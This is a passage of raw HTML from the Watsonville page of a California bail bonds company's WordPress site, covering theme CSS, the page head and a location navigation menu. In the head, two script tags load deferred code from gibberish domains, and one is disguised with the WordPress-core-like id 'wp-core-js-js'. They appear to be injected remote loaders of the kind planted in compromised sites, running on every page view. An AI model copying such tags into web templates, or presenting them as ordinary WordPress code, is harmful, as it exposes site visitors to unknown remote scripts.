767px){.kt-row-column-wrap > .kadence-column210305_4ba4c7-40{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_4ba4c7-40 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kb-image210305_c49678-c4 .kb-image-has-overlay:after{opacity:0.3;}.kb-row-layout-id210305_c32964-b2 > .kt-row-column-wrap{align-content:center;}:where(.kb-row-layout-id210305_c32964-b2 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:center;}.kb-row-layout-id210305_c32964-b2 > .kt-row-column-wrap{max-width:var( --global-content-width, 1200px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:80px;padding-right:20px;padding-bottom:0px;padding-left:20px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id210305_c32964-b2 > .kt-row-column-wrap{padding-top:40px;padding-bottom:40px;}}@media all and (max-width: 767px){.kb-row-layout-id210305_c32964-b2 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{display:flex;}.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_d2abd6-53 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_d2abd6-53{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_d2abd6-53{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_d2abd6-53{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_d2abd6-53 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.kb-image210305_6b45ae-3d .kb-image-has-overlay:after{opacity:0.3;}.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{display:flex;}.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_f3ede2-63 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column210305_f3ede2-63{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column210305_f3ede2-63{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column210305_f3ede2-63{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column210305_f3ede2-63 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading210305_b5dd88-1f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_b5dd88-1f[data-kb-block="kb-adv-heading210305_b5dd88-1f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_b5dd88-1f img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_b5dd88-1f[data-kb-block="kb-adv-heading210305_b5dd88-1f"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading210305_6045ef-2d mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading210305_6045ef-2d[data-kb-block="kb-adv-heading210305_6045ef-2d"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading210305_6045ef-2d img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading210305_6045ef-2d[data-kb-block="kb-adv-heading210305_6045ef-2d"] img.kb-inline-image{width:150px;display:inline-block;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<script src="https://eightballbail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eightballbail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dasktiitititit.com/oraaa?ts=1769778793" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769778793" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eightballbail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eightballbail.com/wp-json/wp/v2/pages/210305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eightballbail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eightballbail.com/?p=210305' />
<link rel="preload" id="kadence-header-preload" href="https://eightballbail.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-content-preload" href="https://eightballbail.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3" as="style">
<link rel="preload" id="kadence-footer-preload" href="https://eightballbail.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3" as="style">
<link rel="preload" href="https://eightballbail.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://eightballbail.com/wp-content/fonts/d33359435d34116a4c196432a032ef94.css?ver=1.4.3' media='all' />
<link rel="icon" href="https://eightballbail.com/wp-content/uploads/2025/03/cropped-eight-ball-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eightballbail.com/wp-content/uploads/2025/03/cropped-eight-ball-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eightballbail.com/wp-content/uploads/2025/03/cropped-eight-ball-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eightballbail.com/wp-content/uploads/2025/03/cropped-eight-ball-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
    margin-left: 0;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id=G-YRN51GD4RS'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-YRN51GD4RS' , {});

</script>
</head>

<body class="wp-singular page-template-default page page-id-210305 page-child parent-pageid-1129 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-servicethrive-theme footer-on-bottom hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<link rel='stylesheet' id='kadence-header-css' href='https://eightballbail.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-fullwidth kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://eightballbail.com/" rel="home"><img width="330" height="224" src="https://eightballbail.com/wp-content/uploads/2025/01/Eight-Ball-Bail-Bonds_logoeditted.png" class="custom-logo" alt="Eight Ball Bail Bonds" decoding="async" fetchpriority="high" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1034"><a href="https://eightballbail.com/">Home</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-1137"><a href="https://eightballbail.com/locations/"><span class="nav-drop-title-wrap">Locations<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-210206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210206"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">San Benito County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210195"><a href="https://eightballbail.com/locations/hollister-ca/">Hollister, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210207"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Santa Clara County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210205"><a href="https://eightballbail.com/locations/san-jose-ca/">San Jose, CA</a></li>
		<li id="menu-item-210222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210222"><a href="https://eightballbail.com/locations/gilroy-ca/">Gilroy, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210261"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Merced County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210263"><a href="https://eightballbail.com/locations/los-banos-ca/">Los Banos, CA</a></li>
		<li id="menu-item-210272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210272"><a href="https://eightballbail.com/locations/merced-ca/">Merced, CA</a></li>
		<li id="menu-item-211116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211116"><a href="https://eightballbail.com/locations/atwater-ca/">Atwater, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-210281"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Santa Cruz County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210280"><a href="https://eightballbail.com/locations/santa-cruz-ca/">Santa Cruz, CA</a></li>
		<li id="menu-item-210331" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210305 current_page_item menu-item-210331"><a href="https://eightballbail.com/locations/watsonville-ca/" aria-current="page">Watsonville, CA</a></li>
		<li id="menu-item-210330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210330"><a href="https://eightballbail.com/locations/capitola-ca/">Capitola, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-210332"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Monterey County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210329"><a href="https://eightballbail.com/locations/salinas-ca/">Salinas, CA</a></li>
		<li id="menu-item-210403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210403"><a href="https://eightballbail.com/locations/monterey-ca/">Monterey, CA</a></li>
		<li id="menu-item-210242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210242"><a href="https://eightballbail.com/locations/marina-ca/">Marina, CA</a></li>
		<li id="menu-item-210259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210259"><a href="https://eightballbail.com/locations/seaside-ca/">Seaside, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210260"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Sacramento County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210258"><a href="https://eightballbail.com/locations/sacramento-ca/">Sacramento, CA</a></li>
		<li id="menu-item-210265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210265"><a href="https://eightballbail.com/locations/elk-grove-ca/">Elk Grove, CA</a></li>
		<li id="menu-item-210268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210268"><a href="https://eightballbail.com/locations/galt-ca/">Galt, CA</a></li>
		<li id="menu-item-210355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210355"><a href="https://eightballbail.com/locations/florin-ca/">Florin, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210378"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">San Joaquin County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210379"><a href="https://eightballbail.com/locations/tracy-ca/">Tracy, CA</a></li>
		<li id="menu-item-210383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210383"><a href="https://eightballbail.com/locations/lodi-ca/">Lodi, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210404"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">San Mateo County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210413"><a href="https://eightballbail.com/locations/redwood-city-ca/">Redwood City, CA</a></li>
	</ul>
</li>
	<li id="menu-item-210405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-210405"><a href="https://eightballbail.com/"><span class="nav-drop-title-wrap">Lake County<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-210418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210418"><a href="https://eightballbail.com/locations/lakeport-ca/">Lakeport, CA</a></li>
		<li id="menu-item-211056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211056"><a href="https://eightballbail.com/locations/clear-lake-ca/">Clear Lake, CA</a></li>
		<li id="menu-item-211065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211065"><a href="https://eightballbail.com/locations/twin-lakes-ca/">Twin Lakes, CA</a></li>
		<li id="menu-item-211072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211072"><a href="https://eightballbail.com/locations/nice-ca/">Nice, CA</a></li>
		<li id="menu-item-211079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211079"><a href="https://eightballbail.com/locations/glenhaven-ca/">Glenhaven, CA</a></li>
		<li id="menu-item-211119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211119"><a href="https://eightballbail.com/locations/north-lakeport-ca/">North Lakeport, CA</a></li>
		<li id="menu-item-211118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211118"><a href="https://eightballbail.com/locations/lucerne-ca/">Lucerne, CA</a></li>
		<li id="menu-item-211117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211117"><a href="https://eightballbail.com/locations/kelseyville-ca/">Kelseyville, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-210564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210564"><a href="https://eightballbail.com/bail-bonds-california-faqs/">FAQ</a></li>
<li id="menu-item-210574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210574"><a href="https://eightballbail.com/jails/">Jails</a></li>
<li id="menu-item-210583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210583"><a href="https://eightballbail.com/financing/">Financing</a></li>
<li id="menu-item-210630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210630"><a href="https://eightballbail.com/agents/">About Us</a></li>
<li id="menu-item-211162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211162"><a href="#"><span class="nav-drop-title-wrap">Resources<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-210167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210167"><a href="https://eightballbail.com/blog/">Blog</a></li>
	<li id="menu-item-211163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211163"><a href="https://eightballbail.com/media-room/">Media room</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://eightballbail.com/contact-us/" target="_self" class="button header-button button-size-medium button-style-filled">Get Help Now</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-plain"><div class="header-html-inner"><p><span style="font-size: 14px;font-weight: 300">Call Now - Open 24/7</span><br />
<a href="tel:8314005456">(831) 400-5456</a></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-fullwidth site-header-row-tablet-layout-default site-header-row-mobile-layout-default  kadence-sticky-header" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://eightballbail.com/" rel="home"><img width="330" height="224" src="https://eightballbail.com/wp-content/uploads/2025/01/Eight-Ball-Bail-Bonds_logoeditted.png" class="custom-logo" alt="Eight Ball Bail Bonds" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-plain"><div class="mobile-html-inner"><p><span style="font-size: 14px;font-weight: 300">Call Now - Open 24/7</span><br />
<strong><a href="tel:8314005456">(831) 400-5456</a></strong></p>
</div></div></div><!-- data-section="mobile_html" -->
<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Toggle Menu</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<link rel='stylesheet' id='kadence-content-css' href='https://eightballbail.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-210305" class="entry content-bg single-entry post-210305 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
